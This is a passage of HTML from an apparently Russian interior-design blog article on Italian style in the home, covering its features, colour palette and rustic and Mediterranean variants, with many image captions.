	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#kuhnya-2-3">
					<span itemprop="name">Кухня</span>
				</a>
				 <meta itemprop="position" content="54" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#gostinaya-2-3">
					<span itemprop="name">Гостиная</span>
				</a>
				 <meta itemprop="position" content="55" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#spalnya-2-3">
					<span itemprop="name">Спальня</span>
				</a>
				 <meta itemprop="position" content="56" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#detskaya-2-3">
					<span itemprop="name">Детская</span>
				</a>
				 <meta itemprop="position" content="57" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vannaya-2-3">
					<span itemprop="name">Ванная</span>
				</a>
				 <meta itemprop="position" content="58" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#prihozhaya-2-3">
					<span itemprop="name">Прихожая</span>
				</a>
				 <meta itemprop="position" content="59" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#dekor-i-tekstil-dlya-doma-v-italyanskom-stile-2-3">
					<span itemprop="name">Декор и текстиль для дома в итальянском стиле</span>
				</a>
				 <meta itemprop="position" content="60" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-11551 post type-post status-publish format-standard has-post-thumbnail hentry category-interery">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <div class="flat_pm_start"></div>
<p>Итальянский стиль в интерьере удачно совмещает наследие римской роскоши с простотой деревенской жизни. Он – это наполненный солнцем воздух, ласковое море, натуральные материалы и тепло. Хорошо подходит для отделки загородного дома, но и для квартиры подойдет — главное выбрать подходящую разновидность и приложить усилия к тому, чтобы подстроить итальянский дизайн интерьера под себя.</p>
<div id="attachment_11562" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907.jpg"><img aria-describedby="caption-attachment-11562" itemprop="image" loading="lazy" class="size-full wp-image-11562" src="https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907.jpg" alt="Просторная гостиная в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907.jpg 1350w, https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907-300x158.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907-768x403.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/00e9dd551332c26f062193fa9ed60907-1024x538.jpg 1024w" sizes="(max-width: 1350px) 100vw, 1350px" /></a><p id="caption-attachment-11562" class="wp-caption-text">Просторная гостиная в итальянском стиле</p></div>
<div id="attachment_11563" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af.jpg"><img aria-describedby="caption-attachment-11563" itemprop="image" loading="lazy" class="size-full wp-image-11563" src="https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af.jpg" alt="Стильная кухня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af.jpg 1000w, https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af-191x300.jpg 191w, https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af-768x1206.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/01261e4ca51c2accae817d0e65f0c1af-652x1024.jpg 652w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-11563" class="wp-caption-text">Стильная кухня в итальянском стиле</p></div>
<div id="attachment_11564" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/0507bc64203243095b178c0c0c6028ed.jpg"><img aria-describedby="caption-attachment-11564" itemprop="image" loading="lazy" class="size-full wp-image-11564" src="https://cozyblog.ru/wp-content/uploads/2018/12/0507bc64203243095b178c0c0c6028ed.jpg" alt="Спальня в бежево-бордовых тонах" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/0507bc64203243095b178c0c0c6028ed.jpg 979w, https://cozyblog.ru/wp-content/uploads/2018/12/0507bc64203243095b178c0c0c6028ed-300x179.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/0507bc64203243095b178c0c0c6028ed-768x459.jpg 768w" sizes="(max-width: 979px) 100vw, 979px" /></a><p id="caption-attachment-11564" class="wp-caption-text">Спальня в бежево-бордовых тонах</p></div>
<h2 id="otlichitelnye-cherty-italyanskogo-stilya-v-interere-2-3" >Отличительные черты итальянского стиля в интерьере</h2>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere1.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere1.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11555" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere1-300x194.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11565" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/0521e96bcc7ce5422d225500e12e1f01.jpg"><img aria-describedby="caption-attachment-11565" itemprop="image" loading="lazy" class="size-full wp-image-11565" src="https://cozyblog.ru/wp-content/uploads/2018/12/0521e96bcc7ce5422d225500e12e1f01.jpg" alt="Итальянский стиль в интерьере" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/0521e96bcc7ce5422d225500e12e1f01.jpg 736w, https://cozyblog.ru/wp-content/uploads/2018/12/0521e96bcc7ce5422d225500e12e1f01-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/0521e96bcc7ce5422d225500e12e1f01-694x1024.jpg 694w" sizes="(max-width: 736px) 100vw, 736px" /></a><p id="caption-attachment-11565" class="wp-caption-text">Итальянский стиль в интерьере</p></div>
<div id="attachment_11566" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115.jpg"><img aria-describedby="caption-attachment-11566" itemprop="image" loading="lazy" class="size-full wp-image-11566" src="https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115.jpg" alt="Столовая в пастельных тонах" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115.jpg 1475w, https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115-300x197.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115-768x504.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/089b097e9c304e130172d54750d19115-1024x672.jpg 1024w" sizes="(max-width: 1475px) 100vw, 1475px" /></a><p id="caption-attachment-11566" class="wp-caption-text">Столовая в пастельных тонах</p></div>
<p>Итальянский интерьер отличается от других несколькими атрибутами:</p>
<ul>
<li>небрежная эклектика сочетает помпезную роскошь с деревенской простотой, причем каждый дизайнер волен сам определять, перевес в какую сторону ему нравится больше;</li>
<li>натуральные материалы в отделке создают приятную, естественную атмосферу тепла;</li>
<li>для стиля характерны большие окна, которые пропускают максимум света, и легкий тюль занавесок, который не мешает ему течь внутрь;</li>
<li>обилие живых цветов создает ощущение летнего сада;</li>
<li>помещение (даже большое) обычно объединяют в одно и зонируют с помощью арок и мебели — в квартире можно включить в комнату балкон, сделав арку в стене, которая его отделяет;</li>
<li>в арках вешают занавески из ярких бусин или легких тканей, а иногда оставляют их вовсе открытыми.</li>
</ul>
<div id="attachment_11567" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b.jpg"><img aria-describedby="caption-attachment-11567" itemprop="image" loading="lazy" class="size-full wp-image-11567" src="https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b.jpg" alt="Итальянский стиль в интерьере квартиры студии" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b-768x501.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/0f9adbbc21285f974e05b0b81de1a17b-1024x668.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11567" class="wp-caption-text">Итальянский стиль в интерьере квартиры студии</p></div>
<div id="attachment_11568" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9.jpg"><img aria-describedby="caption-attachment-11568" itemprop="image" loading="lazy" class="size-full wp-image-11568" src="https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9.jpg" alt="Роскошная кухня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9.jpg 1106w, https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9-300x220.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9-768x563.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/15ca78eaef1b93d3df19cffbf485def9-1024x751.jpg 1024w" sizes="(max-width: 1106px) 100vw, 1106px" /></a><p id="caption-attachment-11568" class="wp-caption-text">Роскошная кухня в итальянском стиле</p></div>
<div id="attachment_11569" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3.jpg"><img aria-describedby="caption-attachment-11569" itemprop="image" loading="lazy" class="size-full wp-image-11569" src="https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3.jpg" alt="Дерево и плитка в интерьере квартиры в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3.jpg 1070w, https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3-300x222.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3-768x568.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/186ad5fcfd09d903d26361cf41d20aa3-1024x757.jpg 1024w" sizes="(max-width: 1070px) 100vw, 1070px" /></a><p id="caption-attachment-11569" class="wp-caption-text">Дерево и плитка в интерьере квартиры в итальянском стиле</p></div>
<p>Основные цвета итальянского стиля — теплые оттенки бежевого, нежный голубой, темный зеленый и фиолетовый, натуральное дерево. Яркие акценты не приветствуются.</p>
<p>Основная отличительная характеристика — максимализм решений и общее ощущение солнечного полудня где-то в Средиземноморье даже в ненастный февральский вечер.</p>
<div id="attachment_11570" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/1a44be53b8881b31c2ddcf46b740b5b2.jpg"><img aria-describedby="caption-attachment-11570" itemprop="image" loading="lazy" class="size-full wp-image-11570" src="https://cozyblog.ru/wp-content/uploads/2018/12/1a44be53b8881b31c2ddcf46b740b5b2.jpg" alt="Итальянский стиль в современном интерьере" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/1a44be53b8881b31c2ddcf46b740b5b2.jpg 736w, https://cozyblog.ru/wp-content/uploads/2018/12/1a44be53b8881b31c2ddcf46b740b5b2-204x300.jpg 204w, https://cozyblog.ru/wp-content/uploads/2018/12/1a44be53b8881b31c2ddcf46b740b5b2-697x1024.jpg 697w" sizes="(max-width: 736px) 100vw, 736px" /></a><p id="caption-attachment-11570" class="wp-caption-text">Итальянский стиль в современном интерьере</p></div>
<div id="attachment_11571" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4.jpg"><img aria-describedby="caption-attachment-11571" itemprop="image" loading="lazy" class="size-full wp-image-11571" src="https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4.jpg" alt="Итальянский стиль в интерьере со шторами" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4.jpg 1577w, https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4-202x300.jpg 202w, https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4-768x1143.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/1d5be8a5032245e3937a2ed1a9987ee4-688x1024.jpg 688w" sizes="(max-width: 1577px) 100vw, 1577px" /></a><p id="caption-attachment-11571" class="wp-caption-text">Итальянский стиль в интерьере со шторами</p></div>
<div id="attachment_11572" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338.jpg"><img aria-describedby="caption-attachment-11572" itemprop="image" loading="lazy" class="size-full wp-image-11572" src="https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338.jpg" alt="Итальянский стиль в интерьере модерн" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338.jpg 1920w, https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338-300x198.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338-768x506.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/1f1943b2461e35770e12ce7812c6d338-1024x675.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><p id="caption-attachment-11572" class="wp-caption-text">Итальянский стиль в интерьере модерн</p></div>
<h2 id="raznovidnosti-stilya-i-tsvetovaya-palitra-2-3" >Разновидности стиля и цветовая палитра</h2>
<p>Цвета варьируются в зависимости от варианта стиля: они могут быть теплее, холоднее, ярче, могут быть более тусклыми. Определяется все тем, какая именно вариация используется.</p>
<div id="attachment_11573" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9.jpg"><img aria-describedby="caption-attachment-11573" itemprop="image" loading="lazy" class="size-full wp-image-11573" src="https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9.jpg" alt="Туалетный столик и зеркало в итальянском интерьере" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9.jpg 1920w, https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9-300x166.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9-768x424.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/239cec5465e901e4e4e7e6f1d4c0c3f9-1024x566.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><p id="caption-attachment-11573" class="wp-caption-text">Туалетный столик и зеркало в итальянском интерьере</p></div>
<div id="attachment_11574" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738.jpg"><img aria-describedby="caption-attachment-11574" itemprop="image" loading="lazy" class="size-full wp-image-11574" src="https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738.jpg" alt="Красивая светлая кухня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738.jpg 1500w, https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738-300x197.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738-768x504.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/278bf7be1939af481eb8a230e0bfd738-1024x672.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></a><p id="caption-attachment-11574" class="wp-caption-text">Красивая светлая кухня в итальянском стиле</p></div>
<div id="attachment_11575" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/27c1431f5e238b6f917cb5c9269748a2.jpg"><img aria-describedby="caption-attachment-11575" itemprop="image" loading="lazy" class="size-full wp-image-11575" src="https://cozyblog.ru/wp-content/uploads/2018/12/27c1431f5e238b6f917cb5c9269748a2.jpg" alt="Винтажный итальянский интерьер" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/27c1431f5e238b6f917cb5c9269748a2.jpg 826w, https://cozyblog.ru/wp-content/uploads/2018/12/27c1431f5e238b6f917cb5c9269748a2-254x300.jpg 254w, https://cozyblog.ru/wp-content/uploads/2018/12/27c1431f5e238b6f917cb5c9269748a2-768x907.jpg 768w" sizes="(max-width: 826px) 100vw, 826px" /></a><p id="caption-attachment-11575" class="wp-caption-text">Винтажный итальянский интерьер</p></div>
<h3 id="italyanskij-derevenskij-stil-2-3" >Итальянский деревенский стиль</h3>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere2.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere2.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11556" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere2-300x211.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11576" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/28bb7a69dc84cbf7919dace471910a99.jpg"><img aria-describedby="caption-attachment-11576" itemprop="image" loading="lazy" class="size-full wp-image-11576" src="https://cozyblog.ru/wp-content/uploads/2018/12/28bb7a69dc84cbf7919dace471910a99.jpg" alt="Итальянский дизайн интерьера" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/28bb7a69dc84cbf7919dace471910a99.jpg 990w, https://cozyblog.ru/wp-content/uploads/2018/12/28bb7a69dc84cbf7919dace471910a99-300x241.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/28bb7a69dc84cbf7919dace471910a99-768x617.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" /></a><p id="caption-attachment-11576" class="wp-caption-text">Итальянский дизайн интерьера</p></div>
<div id="attachment_11577" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4.jpg"><img aria-describedby="caption-attachment-11577" itemprop="image" loading="lazy" class="size-full wp-image-11577" src="https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4.jpg" alt="Оригинальная кровать в интерьере спальни" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4.jpg 1920w, https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4-300x223.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4-768x570.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/2bfe1b154ebafa209e9543e86a99a7a4-1024x760.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><p id="caption-attachment-11577" class="wp-caption-text">Оригинальная кровать в интерьере спальни</p></div>
<p>Натуральные материалы, много дерева и камня, никаких обоев и, конечно, никакого пластика. Много света, а вот цвета – приглушены: яркие акценты в деревенской разновидности особенно неуместны. Обязательно самодельные элементы декора: вышитая салфетка под вазой, резьба, деревянные статуэтки, связанный своими руками коврик на полу.</p>
<blockquote><p>Если оформляется кухня, то нужна глиняная посуда, которая выглядит так, словно ее лепили сами хозяева.</p></blockquote>
<div id="attachment_11578" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958.jpg"><img aria-describedby="caption-attachment-11578" itemprop="image" loading="lazy" class="size-full wp-image-11578" src="https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958.jpg" alt="Интерьер в современном итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958-768x502.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/2c92e845ce5f9dc148ea5d6629d98958-1024x670.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11578" class="wp-caption-text">Интерьер в современном итальянском стиле</p></div>
<div id="attachment_11579" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7.jpg"><img aria-describedby="caption-attachment-11579" itemprop="image" loading="lazy" class="size-full wp-image-11579" src="https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7.jpg" alt="Дом в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7.jpg 1140w, https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7-300x238.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7-768x609.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/2f6b45f47dc4f918e7e935ca8b89c3e7-1024x812.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a><p id="caption-attachment-11579" class="wp-caption-text">Дом в итальянском стиле</p></div>
<div id="attachment_11580" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4.jpg"><img aria-describedby="caption-attachment-11580" itemprop="image" loading="lazy" class="size-full wp-image-11580" src="https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4.jpg" alt="Светлый итальянский интерьер" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4.jpg 948w, https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4-246x300.jpg 246w, https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4-768x938.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/33aa0efbde489f6e9c271d4ddd3c68a4-838x1024.jpg 838w" sizes="(max-width: 948px) 100vw, 948px" /></a><p id="caption-attachment-11580" class="wp-caption-text">Светлый итальянский интерьер</p></div>
<h3 id="italyanskij-sredizemnomorskij-stil-2-3" >Итальянский средиземноморский стиль</h3>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere3.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere3.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11557" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere3-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11581" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2.jpg"><img aria-describedby="caption-attachment-11581" itemprop="image" loading="lazy" class="size-full wp-image-11581" src="https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2.jpg" alt="Диван в гостиной в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2.jpg 1400w, https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2-300x147.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2-768x376.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/3608f1243e148e5d6785f256392d51a2-1024x501.jpg 1024w" sizes="(max-width: 1400px) 100vw, 1400px" /></a><p id="caption-attachment-11581" class="wp-caption-text">Диван в гостиной в итальянском стиле</p></div>
<div id="attachment_11582" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/3b48733f7d9f20f23518bfa7de7c14b8.jpg"><img aria-describedby="caption-attachment-11582" itemprop="image" loading="lazy" class="size-full wp-image-11582" src="https://cozyblog.ru/wp-content/uploads/2018/12/3b48733f7d9f20f23518bfa7de7c14b8.jpg" alt="Детская комната в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/3b48733f7d9f20f23518bfa7de7c14b8.jpg 939w, https://cozyblog.ru/wp-content/uploads/2018/12/3b48733f7d9f20f23518bfa7de7c14b8-300x162.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/3b48733f7d9f20f23518bfa7de7c14b8-768x415.jpg 768w" sizes="(max-width: 939px) 100vw, 939px" /></a><p id="caption-attachment-11582" class="wp-caption-text">Детская комната в итальянском стиле</p></div>
<p>Средиземноморский стиль должен напоминать о тепле, лете и море. Высокие потолки, много света, в отделке не дерево, а камень и штукатурка. Обязательно нехарактерные для стиля теплые цвета: желтый, мягкий зеленый с уклоном в желтый. Обязательно арочные проемы, закрытые звенящими бусинами, фрески и мозаичная отделка, которая особенно хорошо смотрится в ванной (сама ванна должна быть размером с небольшой бассейн).</p>
<div id="attachment_11583" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b.jpg"><img aria-describedby="caption-attachment-11583" itemprop="image" loading="lazy" class="size-full wp-image-11583" src="https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b.jpg" alt="Итальянский стиль в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b.jpg 2000w, https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b-300x198.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b-768x506.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/3dc0bbed3dcb3a6c89cad6ddbe9ace1b-1024x675.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></a><p id="caption-attachment-11583" class="wp-caption-text">Итальянский стиль в интерьере квартиры</p></div>
<div id="attachment_11584" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e.jpg"><img aria-describedby="caption-attachment-11584" itemprop="image" loading="lazy" class="size-full wp-image-11584" src="https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e.jpg" alt="Итальянский стиль в интерьере с камином" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e.jpg 1000w, https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e-202x300.jpg 202w, https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e-768x1140.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/3e0c4b8611444f7a3e3d5cf01f76102e-690x1024.jpg 690w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-11584" class="wp-caption-text">Итальянский стиль в интерьере с камином</p></div>
